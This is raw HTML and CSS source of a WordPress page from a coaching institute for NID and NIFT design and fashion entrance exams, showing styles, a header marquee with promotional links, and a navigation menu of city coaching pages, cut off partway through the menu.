.parent-menu-item>a:after{font-family:'ETmodules';content:'\3b';font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .parent-menu-item>.switched-icon:after{content:'\3a'}.child-menu-item{display:none}.show-menu-items{display:block}.mob-menu-header-holder{background-color:#fff}#ssb-container{position:fixed;top:30%;z-index:9999!important;Background-color:#abce52!important}#ssb-container ul li a:hover{Background-color:#222222!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}a{font-size:14px;color:#7fa71b}a:hover{color:#04b5f6}#page-container{padding-top:0px;overflow-x:hidden;overflow-y:hidden}.logo_container{background-color:#fff!important;padding:20px!important;color:#000!important;font-weight:bold;font-style:italic;text-align:right;display:none}.logo_container a{color:#000!important}.et_header_style_centered #logo{max-height:100%;float:left!important}.et_fixed_nav #et-top-navigation{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;padding-top:20px!important}.element-is-sticky{background:#222}#top-menu-nav{width:100%;padding-top:20px}#top-menu li{display:inline-block;padding-right:15px!important;font-size:14px}.fz-fab-buttons.fz-fab-primary{FONT-WEIGHT:500;box-shadow:0px 2px 7px 0px rgba(0,0,0,0.20)!important;border-radius:100%!important;display:block!important;width:64px!important;height:64px!important;margin:50px auto 0!important;position:relative!important;-webkit-transition:all .1s ease-out!important;transition:all .1s ease-out!important;text-align:center!important;font-size:28px!important;z-index:999!important}.ds-custom-link a{padding:10px!important;background:#abce52;color:#fff!important;border-radius:0px;margin-top:-15px!important;margin-bottom:15px}.ds-custom-link a:hover{background:#abce52;color:#222!important;opacity:1!important;border-radius:10px}.rv_button.closed:after{content:"\33"}.rv_button.opened:after{content:"\32"}.rv_button1.closed:after{content:"\33"}.rv_button1.opened:after{content:"\32"}.rv_button2.closed:after{content:"\33"}.rv_button2.opened:after{content:"\32"}.rv_button3.closed:after{content:"\33"}.rv_button3.opened:after{content:"\32"}.rv_button4.closed:after{content:"\33"}.rv_button4.opened:after{content:"\32"}.hvr-grow{display:inline-block;vertical-align:middle;transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;transition-duration:0.3s;transition-property:transform}.hvr-grow:hover,.hvr-grow:focus,.hvr-grow:active{transform:scale(1.1)}@media only screen and (max-width:980px){.link-text h4 a{font-size:14px}.two-columns .et_pb_column{width:50%!important}.three-columns .et_pb_column{width:33.33%!important}.four-columns .et_pb_column{width:25%!important}.et_header_style_centered #main-header{padding:0px!important}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:left}.et_pb_fullwidth_menu .et_pb_row{min-height:51px}#et_mobile_nav_menu{padding-bottom:10px}.ds-custom-link{display:none}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:left!important}.entry-content tr th{color:#000;padding:5px!important}.entry-content td{color:#555;padding:5px!important}}@media only screen and (max-width:479px){.three-columns .et_pb_column{width:50%!important}#main-header{top:0px!important}.et_header_style_centered header#main-header .logo_container{height:156px;max-height:100px;padding:0!important}.et_header_style_centered #logo{max-height:100%;align-content:center!important}.et_fixed_nav #et-top-navigation{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;padding-top:0px!important}#et-top-navigation{position:relative;bottom:0;width:100%;padding-top:0px}}#et-boc .area-outer-wrap .da-close{width:40px;height:30px;font-size:40px}.cu-blog .et_pb_salvattore_content[data-columns]::before{content:'4 .column.size-1of4'!important}@media only screen and (min-width:981px){.cu-blog .column.size-1of4{width:24%!important;margin-right:1%}}.uceed-blog .et_pb_post{margin-bottom:30px}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 select{width:100%;font-size:14px;padding:8px;border-radius:5px}.wpcf7 input[type="submit"]{width:150px;padding:10px;background:#abce52;font-size:16px;font-weight:500;color:#000;border-radius:5px;border:none;cursor:pointer}@media only screen and (max-width:500px){.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 select{width:100%;font-size:13px;padding:8px;border-radius:5px}.wpcf7 input[type="submit"]{width:150px;padding:10px;background:#abce52;font-size:16px;color:#fff;border-radius:5px;border:none}}.mauticform-selectbox,.mauticform-input,.mauticform-textarea{padding:7px!important;font-size:14px!important}.mauticform-button-wrapper .mauticform-button.btn-default{color:#ffffff!important;background-color:#b6cd47!important;font-size:16px!important;border-color:none!important}.mauticform-label{font-size:14px!important;font-weight:normal!important}.footer-form label{color:#fff;font-size:14px!important;font-weight:normal!important}.fixed-form-btn .mauticform-button-wrapper .mauticform-button.btn-default{background:#ec4747!important;font-size:14px!important;border:1px solid #ec4747!important}.nata-jee-main .mauticform-label,.nata-jee-main .mauticform-selectbox,.nata-jee-main .mauticform-input,.nata-jee-main .enquire-now{font-size:13px!important;color:#000;font-weight:bold!important;margin-bottom:0px!important}.form-space .mauticform-row{margin-bottom:10px!important}.popup-header-title{background:#a5c951;padding:15px;color:#fff;font-size:22px!important}.popup-header-subtitle{font-size:18px;text-align:center;color:#2b2a2a;font-weight:bold;padding-top:15px;padding-bottom:0px}@media only screen and (min-width:1024px){.pum-theme-1370 .pum-container,.pum-theme-default-theme .pum-container{width:50%!important}}.da-overlay-visible .da-overlay{backdrop-filter:initial!important}.da-overlay{background:rgb(0 0 0 / 61%)!important}@media only screen and (max-width:1024px){.artibot-wrapper--3PaNf .artibot-launcher-bubble--1dzBs.artibot-launcher-bottom-right--2_XHM{margin-bottom:8px!important}.artibot-wrapper--3PaNf .artibot-launcher--dBP9o.artibot-launcher-bottom-right--2_XHM{margin-bottom:25px!important}}.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right{color:#fff}.login-comment a{color:#000!important;text-decoration:underline}.woocommerce-price-suffix{font-size:14px}.tax_label{display:none}.includes_tax{color:#dddddd;font-size:14px}.xlwcty_wrap a{color:#2ea320!important;text-decoration:underline!important;font-weight:600}.xlwcty_content>p>a{font-size:16px!important}.woobt-product-this{display:none!important}.woocommerce-page table.cart td.actions{display:none}.woocommerce-cart table.cart img{width:100px!important}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-top:-13px}.news-point{background:#cbbd1b;border-radius:33px;padding:2px 7px;color:#0a0a0a}.js-marquee{font-weight:600;letter-spacing:0.3px}.media-read-more-btn{padding:7px;background-color:#424242;color:#ffffff;border-radius:5px}.news-read-more-btn{padding:7px;background-color:#a8cf45;color:black}.qsm-progress-bar{padding:15px 50px!important}.mlw_qmn_timer{position:initial!important}.quiz_section .qsm-contact-type-checkbox label,.quiz_section .qsm-contact-type-checkbox input{margin-bottom:0px}.qsm_contact_div{margin:20px 0!important}.mlw_qmn_message_before p{font-weight:700;color:#000;font-size:15px}.qmn_quiz_container select,.qmn_quiz_container textarea,.qmn_quiz_container input[type="text"],.qmn_quiz_container input[type="email"],.qmn_quiz_container input[type="url"],.qmn_quiz_container input[type="number"]{border-radius:10px!important;border:2px solid #a8cf45!important}@media (max-width:768px){.quiz_section label,.quiz_section .mlw_qmn_question{font-size:16px!important}.quiz_section input[type="email"]{width:100%!important}.results-year{border-radius:5px;background:#000;padding:5px!important}}.comment-form-url{display:none}.result-paper{background:#242424;padding:5px 16px;border-radius:10px;color:#a6cf43}.quiz_section .mlw_qmn_question.qsm_remove_bold{padding-top:20px}.mlw_qmn_question .qsm-text-correct-option:before{content:'\2713'!important;font-size:26px;font-weight:bold}.mlw_qmn_question .qsm-text-correct-option{font-size:24px;font-weight:bold}.mlw_qmn_question .qsm-text-wrong-option{font-size:24px;font-weight:bold}.quiz_section .qmn_radio_answers label,.quiz_section .qmn_check_answers label,.quiz_section .qmn_accept_answers label{font-size:18px!important}.qmn_error_message{padding:15px 10px 15px 10px!important;font-size:18px!important}@media screen and (max-width:500px){.qmn_pagination{flex-direction:column-reverse!important}.qsm-submit-btn{width:150px!important;margin-bottom:-30px!important;right:inherit!important;text-align:center!important}progress{width:15%}.wpcf7-list-item>label{width:100%!important}}input[type="date"]::-webkit-calendar-picker-indicator{background:transparent;bottom:0;color:transparent;cursor:pointer;height:auto;left:0;position:absolute;right:0;top:0;width:auto}input[type="date"]{position:relative}input[type="date"]:after{font-family:'FontAwesome';content:"\f073";color:#555;padding:0 5px}input[type="date"]{border:none;padding:10px;background:whitesmoke;width:100%;margin-bottom:20px;border-radius:5px}.wcpa_form_outer .wcpa_form_item input[type=date],.wcpa_form_outer .wcpa_form_item input[type=datetime-local],.wcpa_form_outer .wcpa_form_item input[type=email],.wcpa_form_outer .wcpa_form_item input[type=file],.wcpa_form_outer .wcpa_form_item input[type=number],.wcpa_form_outer .wcpa_form_item input[type=tel],.wcpa_form_outer .wcpa_form_item input[type=text],.wcpa_form_outer .wcpa_form_item textarea{font-size:16px;border-radius:10px;border:1px solid #a9cf46;background:#f0f0f0}.wcpa_form_outer .wcpa_form_item select{border-radius:10px;font-size:16px;border:1px solid #a9cf46;background:#f0f0f0}.wcpa_form_outer label{font-size:16px;color:#5b1e20;font-weight:600}.results-year{border-radius:5px;background:#000;padding:10px 20px}.year1{background:#a8cf45!important}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:hidden}.round{display:inline-block;padding:3px;background:#fff;color:#000;margin-right:0px;border-radius:50%;width:30px;height:30px;vertical-align:middle;text-align:center;font-weight:700}.career-heading{font-size:18px;font-weight:700!important;text-align:center;color:#000!important}.cf7mls_back.action-button{background-color:#787878;color:#ffffff;margin:-25px 0px 0px}.cf7mls-btns .cf7mls_next.action-button,.cf7mls-btns .cf7mls_back.action-button{margin:0px 0px 26px}.wpcf7-list-item-label{cursor:pointer;color:#000;font-weight:700}.career-form-btn .wpcf7 input[type="submit"]{width:110px!important;margin-top:15px;float:right;background:#EC4747;padding:13px 20px;color:#fff!important}.wpcf7-list-item{display:block}.wpcf7-list-item>label{display:block;background:#fff;padding:10px;margin:12px auto;width:60%;border-radius:10px;cursor:pointer}progress{width:20%}div[id^="wpcf7-f8500"] button.cf7mls_back{margin-top:-60px}.gm-container{max-width:100%}#menu-item-112>a>.gm-menu-item__txt-wrapper{background:#a8cf45;padding:5px 10px;font-weight:600;border-radius:10px}#menu-item-112>a>.gm-menu-item__txt-wrapper:hover{color:#000!important}#menu-item-112>a:hover{color:#000!important}.child-menu-item{display:block}.gm-main-menu-wrapper .gm-navbar-nav .gm-menu-item__icon{display:block;font-size:20px;color:#000}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://silica.co.in/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tag tag-nift-preparation tag-755 wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header groovy_menu_1-4-3 woocommerce-no-js et_pb_button_helper_class et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://silica.co.in/"><span class="et_pb_image_wrap "><img decoding="async" width="250" height="83" src="https://silica.co.in/wp-content/uploads/2020/02/logo-1.png" alt="SILICA Institute for architecture, design and fashion" title="" class="wp-image-934" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_pb_blurb_position_left_tablet et_pb_blurb_position_left_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="https://learn.silica.co.in/" target="_blank" rel="noopener">Student Login</a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><marquee width="100%" direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="https://silica.co.in/nid-previous-year-question-papers" style="padding-left: 5px;" rel="noopener">Take this 5-question NID test to check your prep.</a>              <a href="#brave_open_popup_45412" style="padding-left: 5px;" rel="noopener">Download admission brochure for coaching programs 2026/2027</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_45411" style="padding-left: 5px;" rel="noopener">Get Guidance &amp; Study Material for NIFT Situation Test</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_34666" style="padding-left: 5px;" rel="noopener">Download NID 2025 + 20 more solved past papers. Click here.</a> </marquee></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://silica.co.in/"><span class="et_pb_image_wrap "><img decoding="async" width="250" height="83" src="https://silica.co.in/wp-content/uploads/2020/02/logo-1.png" alt="SILICA Institute for architecture, design and fashion" title="" class="wp-image-934" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_pb_blurb_position_left_tablet et_pb_blurb_position_left_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="https://learn.silica.co.in/" target="_blank" rel="noopener">Student Login</a></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><marquee width="100%" direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="https://silica.co.in/nid-previous-year-question-papers" style="padding-left: 5px;" rel="noopener">Take this 5-question NID test to check your prep.</a>              <a href="#brave_open_popup_45412" style="padding-left: 5px;" rel="noopener">Download admission brochure for coaching programs 2026/2027</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_45411" style="padding-left: 5px;" rel="noopener">Get Guidance &amp; Study Material for NIFT Situation Test</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_34666" style="padding-left: 5px;" rel="noopener">Download NID 2025 + 20 more solved past papers. Click here.</a> </marquee></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_header et_pb_sticky_module">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module grooni_groovymenu grooni_groovymenu_0_tb_header">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="  grooni_groovymenu_0_tb_header">
<style>@media (min-width: 1024px){
.gm-navbar .gm-container {
    padding-right: 5px;
    padding-left: 5px;
}
	
	.gm-main-menu-wrapper .gm-navbar-nav > .gm-menu-item > .gm-anchor {
    padding-right: 10px;
}
	.gm-main-menu-wrapper .gm-navbar-nav > .gm-menu-item > .gm-anchor {
    padding-left: 10px;
}
}</style>
	<header class="gm-navbar gm-preset-id-27589 gm-navbar--align-left gm-navbar--style-1 gm-top-links-align-center gm-navbar--toolbar-false gm-navbar--has-divider gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-default gm-dropdown-appearance-animate-from-bottom gm-dropdown-with-scrollbar"
	        id="gm-696eaf9c90291" data-version="1.4.3">
		<div class="gm-wrapper"><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"></div><div class="gm-menu-btn gm-burger hamburger"><span class="gm-menu-btn--text" >Menu</span ><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><ul id="menu-primary-menu" class="gm-navbar-nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-86" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Entrance Exams</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-766" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-771" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-780" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4004" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Pune</span></span></a></li>
			<li id="menu-item-4025" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4032" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4035" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-33914" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Indore</span></span></a></li>
			<li id="menu-item-4040" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-11342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19138" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42481" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42477" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42478" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-773" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-1828" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-774" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Results</span></span></a></li>
		<li id="menu-item-29052" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-48614" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-dat-prelims-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Prelims Question Papers</span></span></a></li>
		<li id="menu-item-34784" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-sample-papers-pdf-with-answer-key" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers With Answer key</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-767" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-782" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4062" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4061" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Pune</span></span></a></li>
			<li id="menu-item-4086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4099" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4104" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bangalore</span></span></a></li>
